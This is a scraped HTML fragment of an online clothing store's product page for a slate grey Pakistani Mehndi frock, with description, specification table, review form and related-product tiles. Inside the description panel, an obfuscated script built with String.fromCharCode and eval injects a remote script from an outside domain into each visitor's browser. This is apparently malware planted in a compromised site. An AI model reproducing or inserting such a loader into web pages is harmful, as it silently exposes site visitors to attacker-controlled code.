											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="product-single__description rte">
<p>Pakistani Mehndi Frock Dress in Slate Grey Shade is a traditional masterpiece to wear at any wedding festivity. This stunning Pishwas Frock is adorned with lavish embroidery and gota details, making this attire your foremost priority to have the desired dreamy appearance. A dupatta is prepared on customized orders to pair with this traditional Pakistani attire.<strong></strong></p>
<p><strong>Frock</strong>: Beautiful Pishwas Frock in the slate grey shade has a premium cotton net fabric. This Pishwas Frock is in crushed style. Embroidery and gota details give a perfect finishing to this beautiful frock. An embellished coaty adorned with tassels, sitara, floral design, dabka, and tilla details give a perfectly exquisite look to this Mehndi Dress.</p>
<p><strong>Churidar</strong>: This stunning Mehndi Frock achieves the final traditional look when paired with churidar. You can also pair the Frock with Sharara customized orders. The perfect stitching and premium fabric make this churidar an exquisite choice for this masterpiece.</p>
<p><strong>Detailed Description:</strong></p>
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<div class="table-wrapper">
<table>
<tbody>
</tbody>
<tbody>
<tr>
<td>
<strong>SKU:<span> </span></strong>BS866</td>
</tr>
<tr>
<td>
<strong>Detailing: </strong>Tilla, Embroidery, Resham, Sitara, Dabka, Kora, Gota</td>
</tr>
<tr>
<td><span><strong>Color:</strong> Slate Grey</span></td>
</tr>
<tr>
<td>
<strong>Fabric:<span> </span></strong><span>Cotton Net</span>
</td>
</tr>
<tr>
<td>
<strong>Design:</strong><span> Fully Embellished Dress with Embroidery, Tilla, Resham, Floral motifs</span>
</td>
</tr>
<tr>
<td>
<strong>Event:</strong><span> Festive, Party wear, Wedding Party</span>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p class="text-center" style="display:none">Created: 26 Feb 2022 <span style="display:none"> 7567784116441</span></p>
</p></div>
<p><script type="rocketlazyloadscript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mastorat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='31864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-42807 status-publish instock product_cat-couture product_cat-edenrobe product_cat-eid-collection product_cat-embroidered-dress product_cat-mommy-me product_cat-order-pakistani-clothes-online product_cat-original-pakistani-dresses-wholesale product_cat-pakistani-barish-dress-wholesale product_cat-pakistani-boutique-usa product_cat-pakistani-catalogue-dress-wholesale product_cat-pakistani-catalogue-dress-wholesale-in-bangladesh product_cat-pakistani-clothes-wholesale-suppliers-uk product_cat-pakistani-designer-clothes-online product_cat-pakistani-designer-dresses product_cat-pakistani-designer-suits product_cat-pakistani-dress-in-wholesale product_cat-pakistani-dress-material-wholesale product_cat-pakistani-dress-material-wholesale-in-india product_cat-pakistani-dress-wholesale-in-dhaka product_cat-pakistani-dress-wholesale-in-dubai product_cat-pakistani-dress-wholesaler-in-bangladesh product_cat-pakistani-dress-wholesaler-in-pakistan product_cat-pakistani-dress-wholesalers-in-india product_cat-pakistani-dress-wholesalers-in-surat product_cat-pakistani-dresses-in-wholesale-price product_cat-pakistani-dresses-online product_cat-pakistani-dresses-online-boutique product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-in-india product_cat-pakistani-dresses-wholesale-suppliers product_cat-pakistani-dresses-wholesale-suppliers-in-bangladesh product_cat-pakistani-dresses-wholesale-suppliers-in-dubai product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-dresses-wholesale-suppliers-in-india product_cat-pakistani-dresses-wholesale-suppliers-in-mumbai product_cat-pakistani-dresses-wholesale-suppliers-in-pakistan product_cat-pakistani-embroidered-dresses-wholesale product_cat-pakistani-lawn-fabric-online product_cat-pakistani-lawn-importer-in-bangladesh product_cat-pakistani-lawn-readymade-suits product_cat-pakistani-lawn-suits-canada product_cat-pakistani-lawn-suits-dubai product_cat-pakistani-lawn-suits-in-bahrain product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-online-boutique-in-usa product_cat-pakistani-original-suits-wholesale-in-pakistan product_cat-pakistani-readymade-suits product_cat-pakistani-replica-dresses-wholesale product_cat-pakistani-salwar-kameez-online-boutique product_cat-pakistani-silk-dress-wholesale product_cat-pakistani-suits-for-sale product_cat-pakistani-suits-in-meena-bazaar-dubai product_cat-pakistani-suits-online-usa product_cat-pakistani-unstitched-suits-wholesale product_cat-pakistani-wedding-dresses product_cat-pakistani-wholesale-clothes-suppliers product_cat-ready-made-pakistani-clothes-birmingham product_cat-ready-made-pakistani-clothes-online-pakistan product_cat-ready-made-pakistani-clothes-wholesale product_cat-stitched-dress product_cat-wholesale-catalogue-suits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece/">
					<img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU22V10-25018 Unstitched Rust Embroidered Crepe 3 Piece" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-49x65.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU22V10-25018 Unstitched Rust Embroidered Crepe 3 Piece" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece_65c91dfd68c45.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42807 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="42807"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42807,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42807&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42807"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="42807" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/ewu22v10-25018-unstitched-rust-embroidered-crepe-3-piece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EWU22V10-25018 Unstitched Rust Embroidered Crepe 3 Piece</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,746.00</bdi></span></span>
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-31862 status-publish instock product_cat-mehndi-dresses product_cat-pakistani-boutique-usa product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-suits-in-meena-bazaar-dubai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/">
					<img width="49" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2074'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakistani Green Salwar Kameez Dress for Mehndi #BS875" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-49x74.jpeg 49w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-50x75.jpeg 50w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-200x300.jpeg 200w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f.jpeg 420w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-49x74.jpeg" /><noscript><img width="49" height="74" src="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-49x74.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakistani Green Salwar Kameez Dress for Mehndi #BS875" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-49x74.jpeg 49w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-50x75.jpeg 50w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f-200x300.jpeg 200w, https://mastorat.com/wp-content/uploads/2022/08/pakistani-green-salwar-kameez-dress-for-mehndi-bs875_62e837ff7bc0f.jpeg 420w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-31862 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="31862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:31862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=31862&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="31862"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="31862" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/pakistani-green-salwar-kameez-dress-for-mehndi-bs875/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pakistani Green Salwar Kameez Dress for Mehndi #BS875</a></p></div><div class="price-wrapper">
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
